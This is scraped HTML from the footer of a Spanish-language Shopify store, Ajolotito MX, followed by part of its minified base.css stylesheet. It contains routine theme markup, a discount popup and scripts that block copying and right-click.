              value="15OFF"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de descuento:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de descuento:</label>
            <popup-copy-button class="popup-modal__copy-btn button" data-content="15OFF">
              COPIAR
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </popup-copy-button>
          </div>
          <p class="popup-modal__success-msg">¡Código copiado exitosamente!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Cerrar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17506800402495__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17506800402495__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17506800402495__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17506800402495__section_divider_eVcPCA color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17506800402495__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--17506800402495__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17506800402495__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17506800402495__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17506800402495__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17506800402495__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17506800402495__footer color-accent-1 gradient section-sections--17506800402495__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-email_signup_8ERBFH {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_8ERBFH {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_8ERBFH">SE PARTE DE NUESTROS VIP</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>RECIBE PROMOCIONES EXCLUSIVAS Y LANZAMIENTOS ESPECIALES.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17506800402495__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17506800402495__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            REGISTRARME
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-1 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas Devolucion y Cambios
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas aclaracion.
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Ajolotito MX</a></small>
        
          <small class="copyright__content">SANTA MAMMON</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ajolotito.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ajolotito.com.mx/cdn/shop/t/41/assets/base.css?v=115610515854116112791762798621
body_size: 55482
content:
/** Shopify CDN: Minification failed

Line 9:296572 Expected ":"
Line 9:296573 Expected identifier but found "0px"
Line 9:324761 Expected identifier but found "."
Line 9:325521 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 